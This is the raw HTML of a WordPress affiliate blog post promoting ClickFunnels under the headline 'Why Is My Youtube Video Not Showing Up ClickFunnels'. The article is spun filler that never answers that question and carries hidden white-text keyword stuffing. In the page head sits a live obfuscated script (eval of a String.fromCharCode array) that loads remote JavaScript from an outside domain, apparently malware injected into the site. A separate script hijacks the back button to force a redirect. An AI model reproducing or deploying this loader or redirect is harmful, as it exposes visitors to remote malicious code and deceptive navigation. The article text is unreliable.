.rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script src="https://funnelexclusive.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://funnelexclusive.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://funnelexclusive.com/scriptaculous.js?ver=6.9" id="js-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#eaeaea","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#61a229","button_3_button_hover":"#4e8221","button_3_link_colour":"#ffffff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Arial, Helvetica, sans-serif","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://funnelexclusive.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://funnelexclusive.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://funnelexclusive.com/wp-json/wp/v2/posts/3777" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://funnelexclusive.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://funnelexclusive.com/?p=3777' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LPZD86X4NR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LPZD86X4NR');
</script>

<meta name="google-site-verification" content="z65LBL0JMMzRWL02HA6tbBbq7_vyM0PyJwlCqbNxu2g" />
<script type="text/javascript">
var newUrl = location.pathname + location.search;
(function(window, location) 
history.replaceState(null, document.title, newUrl+"#!/backbutton");
history.pushState(null, document.title, newUrl);
window.addEventListener("popstate", function() 
if(location.hash === "#!/backbutton") 
history.replaceState(null, document.title, newUrl);
setTimeout(function()
location.replace("https://funnelexclusive.com/cftrialzbscript");
,0);

, false);
(window, location));
</script>
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><link rel="icon" href="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-270x270.png" />
		<style id="wp-custom-css">
			.nav-links {display: none;}
.site-main .post-navigation {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}
.site-main .post-navigation .nav-previous,
.site-main .post-navigation .nav-next {
	display: inline;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link rel='stylesheet' id='cookie-law-info-table-css' href='https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-3777 single-format-standard wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade right-sidebar nav-below-header separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding">
						
						<p class="site-description" itemprop="description">The Ultimate Guide For Marketing Funnels</p>
					</div>			</div>
		</header>
				<nav class="main-navigation grid-container sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary-menu" class=" menu sf-menu"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://funnelexclusive.com/">Home</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-20"><a rel="privacy-policy" href="https://funnelexclusive.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://funnelexclusive.com/contact-us/">Contact Us</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://funnelexclusive.com/sitemap/">Sitemap</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-3777" class="post-3777 post type-post status-publish format-standard hentry category-guide" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Why Is My Youtube Video Not Showing Up ClickFunnels</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			<p>This article is all about dealing with the inquiry of Why Is My Youtube Video Not Showing Up ClickFunnels.</p>
<p>By addressing the question you are having, you able to get <a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener">the true value of ClickFunnels</a>.</p>
<p>To figure out the ultimate solution do make sure to read this article to the end.</p>
<p>&nbsp;</p>
<h2><span style="color: #000000;">Why Is My Youtube Video Not Showing Up ClickFunnels </span><span style="color: #000000;">Overview </span></h2>
<p>ClickFunnels is an all-in-one software that makes it very easy for any person to build a sales funnel and promptly sell, and deliver their products or services online.</p>
<p>It&#8217;s created for people that have an entrepreneurial mind however do not have the coding and also layout abilities required to develop an online business.</p>
<p>Instead of relying on tech-savvy individuals to construct your sales funnel for you, ClickFunnels makes it feasible to create sales funnel pages yourself.</p>
<p>&nbsp;</p>
<h2>Why Use ClickFunnels</h2>
<p><a href="https://funnelexclusive.com/recommendofa" target="_blank" rel="noopener"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-77" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20366'%3E%3C/svg%3E" alt="" width="430" height="366" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png 629w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11-300x256.png 300w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-77" src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" alt="" width="430" height="366" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png 629w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11-300x256.png 300w" sizes="(max-width: 430px) 100vw, 430px" /></noscript></a></p>
<p style="text-align: center;"><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://funnelexclusive.com/recommendofa" target="_blank" rel="noopener"><strong><< Click Here Find To Out More >></strong></a></span></p>
<p>ClickFunnels is an outstanding remedy and an ideal online tool for all kinds of businesses. It works flawlessly if your goals are to gather leads, promote, and market products and services, ClickFunnels are able to aid enhance the conversion or sales.</p>
<p>The software program was co-founded by Russell Brunson and Todd Dickerson. According to Forbes, ClickFunnels is worth $360 million.</p>
<p>ClickFunnels was designed to remove the aggravation of creating sales funnels. It makes it possible for individuals to quickly and easily produce high converting sales funnels, without programming and tech skills.</p>
<p>ClickFunnels is usually used to build:</p>
<ul>
<li>Optin Pages</li>
<li>Sales Pages</li>
<li>Order Form Pages</li>
<li>Upsell Pages</li>
<li>Webinar Event Pages</li>
<li>Membership Sites</li>
<li>And more</li>
</ul>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #28ad03; color: #ffffff;" target="_blank" rel="noopener" href="https://funnelexclusive.com/recommendClickFunnels">Click Here To See ClickFunnels Live Demo</a></p>
<p>&nbsp;</p>
<h3>The Relevance of Sales Funnel <span style="color: #ffffff;">Why Is My Youtube Video Not Showing Up ClickFunnels</span></h3>
<p style="text-align: center;"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/Y1Mry56df10" data-id="Y1Mry56df10" data-query="" data-alt=""></div><noscript><iframe src="https://www.youtube.com/embed/Y1Mry56df10" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">&#65279;</span></iframe></noscript></p>
<p>&nbsp;</p>
<h4>Customer Awareness</h4>
<p>Awareness is the most important step in all sales funnel. You need to make aware of your potential customers to know of the product or services you have created. In this aspect, ClickFunnels provide all sorts of marketing supports that you can leverage to create awareness about your brand.</p>
<h4>Customer Interest <span style="color: #ffffff;">Why Is My Youtube Video Not Showing Up ClickFunnels</span></h4>
<p>This happens when potential customers clicking on your landing pages or sales pages or are that they provided their particulars such as email addresses through the opt-in page you created. ClickFunnels are able to support in this aspect by creating all sorts of lead generation funnel.</p>
<h4>Irresistible Offer&nbsp;</h4>
<p>When your customers have shown their interest, the next step is to make sure you have created a relevant offer that will lead to customers buying from you.</p>
<h4><strong>Desired Action by Customers</strong></h4>
<p>This could be in the form of providing their personal details such as names, email addresses, phone numbers through the pre-sell pages you created. And with the offer created at the backend, in most cases, it will lead to a sale.</p>
<p>&nbsp;</p>
<h2>Special Deal <span style="color: #ffffff;">Why Is My Youtube Video Not Showing Up ClickFunnels</span></h2>
<p><a href="https://funnelexclusive.com/recommendFHS" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-78" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20645%20268'%3E%3C/svg%3E" alt="" width="645" height="268" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg 1049w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-300x125.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-1024x426.jpg 1024w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-768x319.jpg 768w" data-lazy-sizes="(max-width: 645px) 100vw, 645px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-78" src="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg" alt="" width="645" height="268" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg 1049w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-300x125.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-1024x426.jpg 1024w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-768x319.jpg 768w" sizes="(max-width: 645px) 100vw, 645px" /></noscript></a></p>
<p style="text-align: center;"><a href="https://funnelexclusive.com/recommendFHS" target="_blank" rel="noopener"><span style="text-decoration: underline;">Click Here To Register For The Free Webclass Here</span></a></p>
<p>If you have actually not purchased ClickFunnels yet, there is a tempting offer that is available now where many people do not knowledgeable about.</p>
<p>By not capitalizing on the special offer it literally costs you more cash in the long-term.</p>
<p>The <strong>SPECIAL DEAL</strong> is called <a href="https://funnelexclusive.com/recommendFHS" target="_blank" rel="noopener"><span style="text-decoration: underline;">Funnel Hacking Secret</span></a>.</p>
<p>Funnel Hacking Secrets is the only deal or discount that is offered for ClickFunnels. The Special offer permits you to get extraordinary bonuses and assist you to make a heap even more money with ClickFunnels if you apply them.</p>
<p>Buying Funnel Hacking Secrets will assist you to save hundreds and thousands of bucks on your ClickFunnels membership and other third party integrations software program such as copywriting, autoresponder, <a href="https://www.bigcommerce.com/blog/payment-gateways/" target="_blank" rel="noopener noreferrer">payment gateway</a>, <a href="https://www.cnet.com/news/best-web-hosting-providers-for-2020-dreamhost-bluehost-a2hosting-more/" target="_blank" rel="noopener noreferrer">hosting</a>, and many more.</p>
<p>&nbsp;</p>
<h2>Exactly How ClickFunnels Aid In All Businesses</h2>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-79" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20315'%3E%3C/svg%3E" alt="" width="550" height="315" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg 830w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-300x172.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-768x440.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-79" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg" alt="" width="550" height="315" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg 830w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-300x172.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-768x440.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-popout fasc-rounded-medium fasc-ico-after dashicons-arrow-right-alt" style="background-color: #39c406; color: #ffffff;" target="_blank" rel="noopener" href="https://funnelexclusive.com/recommendClickFunnels">Click Here And See ClickFunnels In Action</a></p>
<p>&nbsp;</p>
<p>ClickFunnels is a software application that builds sales funnels, landing pages, and sales pages.</p>
<p>The program was mainly developed to aid businesses to builds very effective sales funnels that make it very straightforward and simple to capture leads and also make sales.</p>
<p>The good thing regarding ClickFunnels is that you don&#8217;t need to be a developer to code or layout sales pages.</p>
<p>ClickFunnels is an effective sales funnel builder, a smart solution for entrepreneurs that do not have design and also coding abilities.</p>
<p style="text-align: center;"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/7kkSC7jdnf8" data-id="7kkSC7jdnf8" data-query="" data-alt=""></div><noscript><iframe loading="lazy" src="https://www.youtube.com/embed/7kkSC7jdnf8" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe></noscript></p>
<p>If you wish to check out more concerning sales funnels, why you require to build sales funnels for your online business, and also exactly how ClickFunnels can help you to develop extremely professional sales funnels, continue reading this post.</p>
<p>&nbsp;</p>
<h2>Functions <span style="color: #ffffff;">Why Is My Youtube Video Not Showing Up ClickFunnels</span></h2>
<h3>Ready-Made Funnel Layouts</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20308'%3E%3C/svg%3E" alt="Why Is My Youtube Video Not Showing Up ClickFunnels" width="550" height="308" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg 941w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-300x168.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-768x430.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-80" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg" alt="Why Is My Youtube Video Not Showing Up ClickFunnels" width="550" height="308" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg 941w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-300x168.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-768x430.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p style="text-align: center;"><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><span style="text-decoration: underline;">Click Here To View All Templates >></span></a></p>
<p>ClickFunnels has more than 20 sorts of ready-made sales funnel design templates that can be used successfully for any business. The Funnels templates are identified into 4 categories:</p>
<ul>
<li>Lead capture funnels</li>
<li>Sales page funnels</li>
<li>Event funnels</li>
<li>Membership funnels</li>
</ul>
<p>Each funnel type has its own free themes and paid templates that you can choose from. Even if you have no web design abilities, you can still have a funnel page properly designed and ready to go within a short period of time.</p>
<p>Landing pages or opt-in pages are usually developed to divert back to the site or create an email listing. A collection of landing pages can be made use of to develop reliable sales funnels.</p>
<p>ClickFunnels is just greater than a landing page builder. The system permits you to select from pre-built funnels for specific sorts of services or products, such as eBook sales funnels.</p>
<p>You can easily edit the funnels as you want, yet, you don&#8217;t have to waste time developing and linking a collection of landing pages, it&#8217;s already provided for you. There more than 40 Clickfunnels templates you can pick from.</p>
<p>&nbsp;</p>
<h3>Drag and Drop</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-85" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20300'%3E%3C/svg%3E" alt="Why Is My Youtube Video Not Showing Up ClickFunnels" width="550" height="300" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg 728w, https://funnelexclusive.com/wp-content/uploads/2021/01/editor-300x164.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-85" src="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg" alt="Why Is My Youtube Video Not Showing Up ClickFunnels" width="550" height="300" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg 728w, https://funnelexclusive.com/wp-content/uploads/2021/01/editor-300x164.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>&nbsp;</p>
<p>Modifying the pages you build in ClickFunnels is easy and easy utilizing the drag and drop function to modify any kind of part of the design you like.</p>
<p>This customization attribute allows you to pick particular sections and move them to where you need them to be. The template layout is totally customizable as well as if you want to remove an area, it is simple also.</p>
<p>You can alter the background color, typography, font style, as well as even edit the CTA button format.</p>
<p>&nbsp;</p>
<h3>The Sharing Funnel Features <span style="color: #ffffff;"></span></h3>
